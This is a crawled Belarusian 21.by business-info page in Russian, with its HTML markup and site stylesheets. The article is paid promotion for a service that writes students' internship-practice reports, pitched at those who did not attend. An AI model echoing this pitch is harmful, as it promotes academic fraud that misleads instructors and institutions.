

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.21.by/biz-info/8841.html
body_size: 13113
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Отчеты по ознакомительной практике.  21.by</title>
	<meta name="description" content="Отчеты по ознакомительной практике" />
	<meta name="keywords" content="Отчеты по ознакомительной практике" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/styles.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/news.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/info.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/skin/skin.css?11" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.21.by/pub/img/favicon.ico" />
	<script src="https://www.21.by/pub/img/json.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/calendar.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/sScript.js?1" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.scrollTo.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.localscroll.js" type="text/javascript"></script>
	<script type="text/javascript">
		var sHTTP = 'https://www.21.by/';
		var sCUR_HTTP = 'https://www.21.by/';
		var sHOST = '21.by';
		var sIMG = 'https://www.21.by/pub/img/';
	</script>
	<!--[if IE 6]>
	<script src="https://www.21.by/pub/img/ddpng.js"></script>
	<script>
	DD_belatedPNG.fix('.iPNG');
	</script>
	<![endif]-->

	
</head>
<body>
<div id="minWidth">
	<!--Menu-->
    <style type="text/css">
.editor a.external {
background:url("/pub/img/external.png") no-repeat scroll right center transparent;
padding-right:13px;
color:blue;
}
</style>
	<!-- /Menu -->

	<div class="clear"></div>
	<!-- top block -->
	<div class="top">
		<div class="logo" id="sLogoBox">
<a href="https://www.21.by/"><a href="/"><img src="https://www.21.by/pub/img/skin/main-logo.gif" width="226" alt="21.by" class="iPNG" /></a>       
		</div>
		<link rel="stylesheet" href="/pub/img/jquery.datepick.css" type="text/css" />
<script type="text/javascript" src="/pub/img/jquery.datepick.pack.js"></script>
<script type="text/javascript" src="/pub/img/datepick.langs/jquery.datepick-ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $('#t-calendarFrom').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarFrom').datepick($.datepick.regional['ru']);
    $('#t-calendarTo').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarTo').datepick($.datepick.regional['ru']);   
	$('.s-topicFilter').click(function(){
		if(this.value=='only') {
			$('#s-topicFilters').show();
		} else {
			$('#s-topicFilters').hide();
		}
	});
			
	$("#s-periodWrapper input").click(function(){
		$('#t-diap').hide();
		elem = $(this).val();
		switch(elem) {
			case 'period':
			$('#t-diap').show();
			break;
		}
	});
})
</script>

<noindex>
<div class="search" id="sSearchBox">
	<form action="https://search.21.by/search.php" method="get" name="search" id="srch-frm">
		<input type="hidden" name="subject" id="sSearchSelect" value="news" />
		<input type="hidden" name="engine" value="Mixed" />			
		<!--<ul class="search-type cfix">
            <li id="sSearchSelector3" class="selected-3" >
				<a href="#" onclick="return sSelectSearch(3);">Новости</a>
			</li>
			<li id="sSearchSelector4">
				<a href="#" onclick="return sSelectSearch(4);">Беларусь</a>
			</li>
			<li id="sSearchSelector1">
				<a href="#" onclick="return sSelectSearch(1);">Интернет</a>
			</li>
			<li id="sSearchSelector2"> 
				<a href="#" onclick="return sSelectSearch(2);">Картинки</a>
			</li>
			<li id="sSearchSelector5"> 
				<a href="#" onclick="return sSelectSearch(5);">Лекарства</a>
			</li>
		</ul>-->
		<div class="sb-wrapper"><input type="text" placeholder="Найти в новостях"  name="query" class="i-p" id="sSearchField" /></div>
		<input type="submit" value="Найти" class="i-btn" />
	
	<div class="note" id="inNews" style="height:auto;">
		<div id="news-note">например, <a href="http://search.21.by/search.php?subject=news&engine=Mixed&query=%D0%BA%D1%83%D1%80%D1%81+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82" rel="nofollow" >курс валют</a></div> <div id="news-settings"><img src="https://www.21.by/pub/img/settings.png"  style="height:20px" />&nbsp;<a href="#" onclick="$('#s-ext').slideToggle('slow')">Настройки поиска</a></div>
		<div id="s-ext" class="clear" style="display:none;">
		<div id="s-targetWrapper" class="wrapper">
			<h3>Найти результаты</h3>
			<ul id="s-resultType">
				<li><input type="radio" name="sTarget" value="theme" checked="checked" id="s-theme" /><label for="s-theme" >Со <b>всеми</b> словами</label></li>
				<li><input type="radio" name="sTarget" value="phrase" id="s-phrase"/><label for="s-phrase" >С <b>точной фразой</b></label></li>
				<li class="last"><input type="radio" name="sTarget" value="keyword" id="s-keyword" /><label for="s-keyword" >C <b>любым</b> из ключевых слов</label></li>
			</ul>
		</div>	
		<div id="s-topic" class="wrapper">
			<h3>Искать по темам:</h3>
			<ul>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="all" checked="checked" id="s-all" /><label for="s-all">Все</label></li>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="only" id="s-only" /><label for="s-only">Только</label></li>
			</ul>
			<ul id="s-topicFilters" style="display:none;">
				<li><input type="checkbox" id="s-topic_285" name="topic_285" value="285" /><label>Политика</label></li>
				<li><input type="checkbox" id="s-topic_295" name="topic_295" value="295" /><label>Экономика</label></li>
				<li><input type="checkbox" id="s-topic_286" name="topic_286" value="286" /><label>Общество</label></li>
				<li><input type="checkbox" id="s-topic_287" name="topic_287" value="287" /><label>В мире</label></li>
				<li><input type="checkbox" id="s-topic_868" name="topic_868" value="868" /><label>ИноСМИ</label></li>
				<li><input type="checkbox" id="s-topic_344" name="topic_344" value="344" /><label>Происшествия</label></li>
				<li><input type="checkbox" id="s-topic_306" name="topic_306" value="306" /><label style="white-space:nowrap">Hi-Tech</></label></li>
				<li><input type="checkbox" id="s-topic_321" name="topic_321" value="321" /><label>Здоровье</label></li>
				<li><input type="checkbox" id="s-topic_322" name="topic_322" value="322" /><label>Культура</label></li>
				<li><input type="checkbox" id="s-topic_323" name="topic_323" value="323" /><label>Спорт</label></li>
				<li><input type="checkbox" id="s-topic_324" name="topic_324" value="324" /><label>Авто</label></li>
			</ul>
		</div>
		<div id="s-timeWrapper" class="wrapper">
			<h3>Период</h3>
			<ul id="s-periodWrapper">
				<li><input type="radio" name="period" value="all" checked="checked" id="t-all" /><label for="t-all">За все время</label></li>
				<li><input type="radio" name="period" value="yesterday" id="t-yesterday" /><label for="t-yesterday">За сегодня и вчера</label></li>
				<li><input type="radio" name="period" id="forPeriod" value="period" /><label for="forPeriod">За период</label></li>
			</ul>
			<div class="clear" id="t-diap" style="display:none;">
				<label for="t-calendarFrom">С</label><input type="text" name="from" id="t-calendarFrom" />&nbsp;&nbsp;<label for="t-calendarTo">По</label><input type="text" name="to" id="t-calendarTo" />
			</div>
		</div>
		<div id="s-sortWrapper" class="wrapper">
			<h3>Тип сортировки</h3>
			<ul>
				<li><input type="radio" name="sortType" value="time" checked="ckecked" id="s-time"/><label for="s-time">По времени</label></li>
				<!--<li><input type="radio" name="sortType" value="source" /><label>По источнику</label></li>-->
				<li><input type="radio" name="sortType" value="rank" id="s-rank" /><label for="s-rank">По популярности</label></li>
			</ul>
		</div>
	    </div>
	</div>
	<div class="note"  id="compare" style="display:none;">
		Сравните результаты Google и Яндекс
	</div>
	</form>
</div>
</noindex>

	</div>
	<div class="clear"></div>
	﻿<div class="col-left">
	<div class="content for-editor">
		<div class="biz-info">
			
				
                                
						<h1>Отчеты по ознакомительной практике</h1>
            <div>
              <p>Близится сессия и вам нужно предоставить для допуска к экзаменам много чего, что вы не сделали: контрольные, курсовую, отчеты &ndash; все это является очень важным для преподавателей и пока вы это не сдадите, вы не сможете приступить к сдаче экзаменов. Но, к сожалению, а может быть и к счастью, не у всех есть время на то, чтобы написать этот отчет или сесть за курсовую. Ладно с этой курсовой, там еще что-то можно придумать, а вот с отчетом будет как-то посложнее, ведь там нужно описывать то, что вы реально делали, куда ходили, а что делать если вы не ходили и просто понятия не имеете что писать?<br />
Выход есть всегда, например, обратиться в <a href="http://popraktike.ru/">ПоПрактике Ру</a>, где вам смогут быстро и качественно написать отчет! На самом деле практика &ndash; это не так уж и плохо, на практике вы можете получше ознакомиться со своей профессией, сможете понять, интересное ли это занятие, но если вы сами понимаете, что идти туда не хотите и если у вас есть этому оправдание, то понятное дело, что можно посидеть дома. Но то, что вы будете сидеть дома не избавит вас от написания отчета. От написания отчета вас может избавить ПоПрактике Ру! Заходите на сайт и узнавайте о том, что сколько и насколько быстро вам смогут все сделать. Если же вы хотите удостовериться в том, что отчеты действительно достойные, то на сайте вы можете просмотреть бесплатные отчеты, а вдруг вам повезет.<br />
&nbsp;</p>
<p>&nbsp;</p>
<p></p>
              <div class="clear"></div>
<br><center><noindex><div class="yashare-auto-init" data-yashareLink="" data-yashareTitle="" data-yashareDescription="" data-yashareImage="" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter" data-yashareType="large"></div></noindex></center>



 

<script src="//yandex.st/share/cnt.share.js"></script>






            </div>
            
          
				
		
		</div>
		
		<div class="clear"></div>
			</div>
</div>

              <div class="center">
<!---->

<ins data-revive-zoneid="3" data-revive-id="dd2a010545f232434cdd310953b4b1fb"></ins>
<script async src="//adv.21.by/www/delivery/asyncjs.php"></script>
</div>
<div class="col-right">
	<div class="colright">
	<div class="info-block">Вы находитесь в разделе Бизнес-Инфо ресурса 21.by, здесь вы найдете актуальную и интересную информацию.</div>

    </div>

</div>

	<div class="clear"></div>
</div>

<!-- bottom block -->
<noindex>
<div class="bottom">
	<div class="bottom-i cfix">
	    <div class="l-col-2">
		<a href="/"  rel="nofollow" >Главная страница</a>
				
		</div>
		<div class="copy">
		&copy; 2004-2020 21.by
		</div>
	</div>
</div>
</noindex>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/styles.css?11
body_size: 15640
content:
ul {list-style-type:none}

table {border-collapse: collapse;}
table td {padding: 0px;}

body, form, ul, ol, li, h1,h2,h3,h4,h5,h6 {padding:0px; margin:0px}

body {color:#000; background-color:#fff; font:14px Arial,Helvetica,'MS Sans Serif',sans-serif}
td,th {color:#000; font:1em Arial,Helvetica,'MS Sans Serif',sans-serif}
input, textarea, option, select {color:#000; font:14px Arial,Helvetica,'MS Sans Serif',sans-serif;}
img {border:none}

/* // ---- typography ---- // */

a {color:#000; text-decoration:underline}
a:hover {text-decoration:none}

.clear {
	clear:both
}

.empty {
	text-align:center;
}

.errors {
	text-align:center; font-weight:bold; padding:5px; color:#FF0000
}

.msg{
	text-align:center; font-weight:bold; padding:5px; color:#006633
}

.g-title {font-size:1.24em; border-bottom:1px solid #b0d9ff; padding:0 13px 7px; margin-bottom:13px; font-weight:bold}
	.g-title a {color:#0026cc}
.b-title {font-size:20px; font-weight:normal; border-bottom:1px solid #b0d9ff; padding:0 13px 7px; margin-bottom:13px}
	.b-title a {color:#0026cc}
	
.bnr {
	padding:19px 0px 15px 0px; text-align:center
}

/* -- ---- typography ---- -- */

#minWidth {min-width:990px; max-width:1280px; margin:0 auto}

/* // ---- user panel ---- // */
.user-panel {
	padding:6px 30px 0px 28px; font-size:12px; display:block;
}

.user-panel .login {
	font-weight:bold;
}

.user-panel li {
	float:left; padding:0 14px 0 3px
}

.user-panel .selected {
	font-weight:bold
}

.user-panel .selected a {
	color:#000
}

.user-panel a {
	color:#0026cc;
}

.user-panel .more a {
	background:url(ar-down-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}

.user-panel .more a span{
	border-bottom:#0026cc 1px dashed;
	text-decoration:none;
}

.user-panel .more a:hover span{
	border-bottom:none;
}

.user-panel .ent-s {
	float:right; padding-right:0;
}

.user-panel .ent-s a {
	color:#006c00; padding:0px 0px 0px 12px;
}

.user-panel-more {
	position:absolute; top:1px; left:275px; z-index:1000; background:#FFFFFF; border:#909090 1px solid; font-size:0.85em;
	padding:4px 14px 8px 10px;
}

.user-panel-more a {
	color:#0026cc
}

.user-panel-more li {
	padding:3px 0px 3px 3px; margin:0px 0px 0px -3px;
}

.user-panel-more .sub {
	padding-bottom:5px;
}

.user-panel-more ul ul {
	border-top:1px solid #B0D9FF; 
	padding:0px 0px 0px 7px; margin:5px 0px 0px 0px;
	
}

.user-panel-more .more {
	background:url(ar-up-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
}
/* -- ---- user panel ---- -- */

/* // ---- top block ---- // */
.top {

}
.top .logo {
	margin:28px 77px 0 44px; float:left;
}

.top .logo_ny {
	margin:0px 33px 0 44px; float:left;
}

.top .beta {
	position:relative; margin:-7px 0px -9px 0px; right:0px; left:90%;
}


.top .slog {
	position:relative; margin-top:-7px; display:block; color:#b51c08; font-size:1.2em; font-weight:bold
}
.search {float:left; width:477px;}
	.search-type {padding-bottom:3px; padding-top:3px; font-size:0.9em;}
		.search-type li {float:left; margin-right:4px; color:#0026cc; padding:7px 7px 4px 14px; width:66px; height:22px; margin-bottom:-2px;}
		.search-type a {color:#0026CC}

		.search-type .selected-1 a, .search-type .selected-2 a, 
		.search-type .selected-3 a, .search-type .selected-4 a {color:#000; font-weight:bold; text-decoration:none; cursor:default;}

		.search-type .selected-4 { background:url(b-search-btns.gif) 0px -90px no-repeat; padding-left:12px; width:68px;}
		.search-type .selected-1 { background:url(b-search-btns.gif) 0px 0px no-repeat; }
		.search-type .selected-2 { background:url(b-search-btns.gif) 0px -60px no-repeat}
		.search-type .selected-3 { background:url(b-search-btns.gif) 0px -30px no-repeat; padding-left:15px; width:68px;}

	.search .i-p {float:left; font-size:1.143em; border:1px solid #7f9db9; padding:5px 3px 5px 9px; width:347px; margin-right:5px}
	.search .i-btn {float:left; font-size:1.143em; width:89px; height:31px}
	.search .note {clear:both; color:#999; font-size:0.786em; padding:4px 0 0 11px; height:15px}
/* -- ---- top block ---- -- */
/* // ---- calendar ---- // */
.calendar {padding:0px 18px 0px 0px}
	.calendar .calendar-header {padding:0px 0px 15px 21px}
	.calendar .calendar-header select {margin:0px 5px 0px 0px}
	.calendar table {width:100%;}
	.calendar table th {font-weight:bold; text-align:right; padding:0px 0px 3px 0px}
	.calendar table td {text-align:right; padding:3px 8px 3px 0px; width:14%}
	.calendar table td a {display:-moz-inline-stack; display:inline-block;}
	.calendar table .state-highlight {background:#ECECEC}
	.calendar table .state-active {background:#c6d1e1; color:#000000}
	.calendar table .state-active, .calendar table .state-highlight {display:inline-block; padding:3px 8px 3px 8px; margin:-3px -8px -3px 0px;}
	.calendar table a {color:#0026CC}
/* -- ---- calendar ---- -- */

.info-block {
	padding:12px; margin:23px 0px 20px 0px; background:#EDF6FF; border:1px solid #B0D9FF;
}

/* // ---- pager ---- // */
.page-list {
	margin: 25px 20px 10px 20px; font-size:1.2em
}

.page-list li {
	list-style-type:none;	display: inline;	vertical-align: bottom; padding:0px 10px 0px 0px; margin:0px;
}

.page-list a {
	color:#0026cc;
}

.page-list span {}
/* -- ---- pager ---- -- */
/* // ---- bottom ---- // */
.bottom {
	border-top:1px solid #dee6ed; min-width:990px;
              clear:both;
}

.bottom-i {
	font-size:.857em; max-width:1280px; margin:0 auto; line-height:18px; padding:9px 0
}

.bottom-i a {
	color:#0026cc
}

.bottom-i b {
	padding:0 5px; font-weight:normal
}

.bottom-i .l-col-1 {
	float:left; width:40%; padding-left:33px
}

.bottom-i .l-col-2 {
	float:right;  padding-right:30px; text-align:right
}

.lnks {
	float:left; width:30%; padding:0px 0px 0px 32px; font-size:0.70em; color:#CCCCCC; position:relative; margin-top:20px;
}

.lnks a{ 
	color:#CCCCCC;
}
/* -- ---- bottom ---- -- */

.counters {
	text-align:center;
	padding-bottom:5px;
}

.channel{
    border:1px solid silver;
    padding:5px;
    float:left;
    height:60px;
    margin:5px 10px 5px 0;
}
.channel li{
    text-align:center;
}
.tv_programm{
    border-collapse:collapse;
    margin-bottom:15px;
}
.tv_programm td{
    border-bottom:1px solid silver;
    padding:5px;
}
.tv-channels td{
    height:20px;
    border-bottom:1px dashed #999;
    padding:3px;
    text-align:left;
}
#floating{
    position:absolute;
}

.today{
    color:orange;
}
.daysList{
    margin-left:25px;
    float:left;
}
.daysList li{
    padding-left:5px;
    float:left;
   
}
.daysList li a{
     font-size:12px;
}
.daysList li b{
     font-size:12px;
}
.towns-list{
    float:left;
    height:500px;
    padding:5px;
}
.towns {
    width:160px;
    float:left;
}
.region-title{
    clear:left;
    float:left;
    padding:10px;

}
.region-towns-list{
    clear:both;
    margin-bottom:0;
    border-bottom:1px solid #089;
    float:left;
    padding:10px 0;
    width:100%;
}
.othertowns{
    float:left;
    position:static !important;
}
.town-check{
    float:left;
    padding:3px;
    
}
#byChanel{
    padding-bottom:10px;
}

.city-list-left{
	float:left;
	width:45%;
}

.city-list-left li, .webcam-list-right li{
	padding:0px 0px 2px 13px;

}
.city-list-left li a, .webcam-list-right li a{
    position:relative;
    bottom:0;
    left:0;
}
#overlay{
    background:url(overlay.png) top left;
    position:absolute;
    width:100%; 
}
#camReader{
    position: absolute;
    z-index:100;
    width:100%;
}
#readerWrapper{
    position:relative;
    margin:50px auto;
    width:320px;
}
#readerWrapper a{
    color:#fff;
}
.weather{
    border-collapse:collapse;
}
.weather th, 
.weather td {
    padding:5px;
    border:1px solid silver;
    text-align:center;
    font-size:0.8em;
}
.weather th {
    background: #ddd;
    font-weight:bold;
}
.weather .biger{
    font-size:1em;
    font-weight:bold;
}

#s-ext{
    color:#000;
}

#s-ext label{
    padding:0 5px;
}

#t-diap{
    float:left;
	margin:5px 0 10px;
}

#s-ext b.title {
    display:block;
	padding:5px 0;
}


#s-ext{
    text-align:left;
}
#s-ext ul,
#s-ext li{
    display:inline;
    float:left;
}
#s-ext li{
    margin-left:1.5em;
}
#s-ext .wrapper{
    clear:both;
    border-top:1px solid #CCCCCC;
    clear:both;
    padding-bottom:20px;
    padding-top:10px;
}
#s-topicFilters{
    border:1px dashed #999;
    padding:5px;
    margin:10px 0;
    width:95%;
}

#news-note{
    float:left;
    left:10px;
    position:relative;
}
#news-note a {
    color:#999999;
}
#news-settings{
    float:right;
    right:110px;
    position:relative;
}
/*-- Afisha --*/

#main-content-block .tb {
	border-collapse:collapse;
	width:100%;
}
.kt-name, .kt-name2 {
	font-size:120%;
        font-weight:bold;
	padding:3px 0 4px 15px;
	vertical-align:top;
	width:35%;
	color:#414E57;
}
.fm-name {
	font-size:120%;
	padding:0;
	vertical-align:top;
	width:35%;
}
.fm-time, .fm-time2 {
	color:#414E57;
	font-size:110%;
	padding:3px 0 4px 34px;
	vertical-align:top;
}
.fm-name div {
	float:left;
	padding:3px 18px 4px 19px;
	position:relative;
}
.fm-time span{
    display:block; 
    float:left;
    margin-left:5px;
}
/*--Banner--*/
#sMenu1{
    z-index:100;
}
#sMoreTools2{
    z-index:200;
}
.bnr{
    z-index:10
}
.fw{
    padding-top:15px;
}
.kino-list{
        border-top:1px dashed #DDDDDD;
        border-bottom:1px dashed #DDDDDD;
}

/* partner n-change */
.obmen1{
        background:url(http://www.21.by/pub/image/partner/n_change/gr_fr_bg.gif);
        background-repeat:no-repeat; 
        background-color: #76BA1F; 
        font:12px Tahoma;       
}
.obmen2{
         background:url(http://www.21.by/pub/image/partner/n_change/gr_fr_bt.gif) #457900;
         width:124px;
         height:38px;
         border:0;
         color:white;
         font:17px Arial;
         font-weight:bold;
}
.mobile1{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_mobile_by.jpg);
         background-repeat:no-repeat;
         font:12px Tahoma;
}
.mobile2{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_mobile_b.jpg);
         width:134px;
         height:38px;
         border:0;
}
.oplata1{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_bypay.jpg);
         background-repeat:no-repeat;
         font:12px Tahoma;
}
.oplata2{
         background:url(http://www.21.by/pub/image/partner/n_change/n-change_bypay_b.jpg);
         width:134px;
         height:38px;
         border:0;
}
/* ---\--- */

.tests{
    width:100%;
}
.tests td, .tests td a{
color:#535353;
text-align:center;
text-decoration:none;
width:33%;
}
.iframe {
    padding:0 !important;
}

a.external {
background:url("external.png") no-repeat scroll right center transparent;
padding-right:13px;
}
.editor a.external, .b-title a.external, .news-menu a.external{
	background:transparent;
	padding-right:0;
}
.source .external{
    background:url("external-black.png")  no-repeat scroll right 4px transparent;
}
h1.b-title a{
    float:right;
}
.yaWidget{
    position:relative;
    top:5px;
}
.archive-tab{
	font-weight:bold;
	text-align:right;
	width:auto;
}
.styled-table{
    border-collapse: collapse;
}
.styled-table th, .styled-table td{
    padding:5px;
}
.styled-table th{
    border:1px solid #B0D9FF;
    background:#EDF6FF;
}
.styled-table td{
    border:1px solid #B0D9FF;
}

.more-raquo{
    font-weight:bold;
    font-size:14px;
    
}
.g-title-afix a{
    width:85%;
    display:block;
}
.padding-menu ul{
    padding-left:15px;
}
.extra-info{
    text-align:justify;
    padding-left:8px;
}
.extra-info a{
    font-size:12px;
}
.news-list {padding:0 0 3px 13px; line-height:1.429em}
	.news-list li {padding:0 0 13px 12px; background:url(li.gif) no-repeat 0 9px}
	.news-list small {color:#999; font-size:0.8em; white-space:nowrap}
		.news-list li a {text-decoration:none; border-bottom:1px solid #000000;}
		.news-list li a:hover {border-bottom:none !important; text-decoration:none}
		.news-list small a {color:#999; border-bottom:none !important;}
		.news-list .current {font-weight:bold}
		
	.news-list li.all {background:none; text-align:right;}
	.news-list li.all a {font-size:0.85em; color:#006c00 !important; text-decoration:underline; border-bottom:none !important}
	.news-list li.all a:hover {text-decoration:none}
.m-news-list-noli {line-height:1.357em; padding-right:15px}
	.m-news-list-noli li {padding-left:0; background-image:none}

.m-news-list-side {padding-left:8px}
	.m-news-list-side li {padding-bottom:5px}		

.news-thumb {line-height:20px; padding:3px 0 0 13px}
	.news-thumb .img-cover {float:left; border:1px solid #dfdee5; margin:3px 10px 0 0}
	.news-thumb li {padding-bottom:12px}
	.news-thumb .name {font-weight:bold; font-size:1.2em; margin-bottom:5px}
	.news-thumb .name a {text-decoration:none; border-bottom: 1px solid #000000}
	.news-thumb .name a:hover {border-bottom:none !important}
	.news-thumb p {font:0.96em Verdana, Arial, Helvetica, sans-serif; line-height:1.40em; margin:0px 0px 0px 85px}
	.news-thumb .dt {color:#676767; font-size:.8em; padding-bottom:1px}
		.news-thumb .dt a {color:#676767}
.brief {
    color:#999;
    float:left;
    font-size:10px;
    text-align:justify;
    padding:0 20px;
}

.teaserBlock .dataArea .item {
  float: left;
  height: 135px;
  margin-bottom: 3px;
  width: 280px !important;
}

.teaserBlock .dataArea {
  border: 1px dotted #EF780E;
  margin: 0 auto;
  padding: 8px 8px 0;
  position: relative;
  text-align: center;
  width: 580px;
}

.ads-links {
    background: none repeat scroll 0 0 moccasin;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
}

/*SOCIAL*/     
			#social
			{
				width: 300px;
			}
			#social_tab_list
			{
				height: 22px;
				padding: 5px;
			}
			#social_tabs
			{
				border: 4px solid rgb(101,162,193);
				height:250;
				border-radius: 0px 0px 7px 7px;
			}
			#social_tab_tw
			{
				background: rgb(101,162,193);
			}
			#social_tab_list > img
			{
				position: inherit;
				padding-bottom: 5px;
				padding-left: 4px;
				padding-right: 4px;
				padding-top: 4px;
				border-radius: 2px 2px 0px 0px;
				background: rgb(101,162,193);
				
				height: 22px;
				width: 22px;
				cursor: pointer;
			}
			#vc_ref
			{
				background: rgb(57,133,46);
			}
			
/*TOWNS BUTTON*/
.towns_button_old a
{
	display: inline-block;
	margin-top: 10px;
	padding: 20px;
	width: 290px;
	text-align: center;
	border: 2px solid  #93C2FF;
	border-radius: 10px;
	text-decoration: none;
	font-size: 18px;
	box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	-moz-box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	-webkit-box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	background-color: #93C2FF;
	font-weight: 700;
	font-family: Arial;
	text-shadow: white 1px 1px 1px;
		
	color: #004CAF;
}
	
.towns_button_old a:visited
{
	color: #004CAF;
}

.towns_button_old a:hover
{
	text-decoration: none;
	border: 2px solid  #94FFBB;
	background-color: #94FFBB;
	color: #007E2E;
}

.towns_button a {
  background: url("/pub/img/skin/index_webcam_bg_r.png") no-repeat scroll left top transparent;
  border-radius: 5px 5px 5px 5px;
  box-shadow: 0 0 1px black inset, 1px 1px 2px black;

  -moz-box-shadow: inset 0px 0px 1px black, 1px 1px 2px black;
  -webkit-box-shadow: inset 0px 0px 1px black, 1px 1px 2px black;

  color: #FFFFFF !important;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  font-weight: 700;
  margin-top: 10px;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  text-shadow: none;
  width: 290px;
}

.towns_button a:hover
{
	text-decoration: underline;
        box-shadow: 0 0 1px black inset, 1px 1px 1px 0 black;
	-moz-box-shadow: inset 0px 0px 1px black, 1px 1px 1px 0 black;
        -webkit-box-shadow: inset 0px 0px 1px black, 1px 1px 1px  0 black;
}



--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/news.css?11
body_size: 19761
content:
@import url("index_reset.css");

/* // ---- nav line ---- // */
.nav-line {
	background-color:#edf6ff; border-bottom:1px solid #b0d9ff; margin:0px 30px 0px 30px; padding: 0px 0px 0px 0px;
}
.nav-line table {
	margin:0px 4px 0px 4px; clear:both;
}
	.nav-line td {padding:4px 11px 5px 11px; line-height:1em; white-space:nowrap}
		.nav-line a {color:#0026cc;  font-size:0.85em; white-space:nowrap}
		.nav-line .selected a {font-weight:bold; color:#000000}
	.nav-line .brd {color:#c0c0c0; padding:0; text-align:center;  width:5%;}

.nav-line .more {
	background:url(ar-down-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}

.nav-line .more span {
	border-bottom:#0026cc 1px dashed;
	text-decoration:none;
}

.nav-line .more:hover span {
	border-bottom:none;
}

.nav-line-more {
	position:absolute; top:1px; left:275px; z-index:1000; font-size:0.85em; width:156px;
}

.nav-line-more a {
	color:#0026cc
}

.nav-line-more .more {
	position:relative; z-index:11; display:block; 
	height:15px; 
	background:url(ar-up-blue.gif) 85% 8px no-repeat #FFFFFF;
	border:#B0D9FF 1px solid;
	border-bottom:none;
	padding:3px 17px 2px 12px; 	
  float:right;
}

.nav-line-more ul {
	position:relative; top:-1px; z-index:10; 
	background:#FFFFFF; border:1px solid #B0D9FF;
	padding:8px 12px 6px 12px;
}

.nav-line-more ul li {
	padding:0px 0px 6px 0px;
}

.menu-selector {
	font-size:0.8em; background:url(blue.gif) 0 16px repeat-x #FFFFFF; 
	height:17px;
	padding:0px 5px 0px 0px;
}

.menu-selector span{
	margin:0px 1px 0px 0px; 
	background:url(tab2_pas.gif) 0px 0px no-repeat; 
	float:right;
	display:block;
	text-align:center;
	color:#333333;
	padding:2px 0px 1px 0px;
	width:100px;
	cursor:pointer;
}

.menu-selector .selected {
	background:url(tab2_act.gif) 0px 0px no-repeat;
	cursor:default;
}

.additional-menu {
	padding:4px 0px 14px 20px;
}

.additional-menu div {
	width:40%;
	float:left;
	padding:0px 0px 4px 0px;
}

.additional-menu a {
	margin:0px 30px 0px 0px;
	font-size:0.85em;

	height:30px;
}

.additional-menu .list {
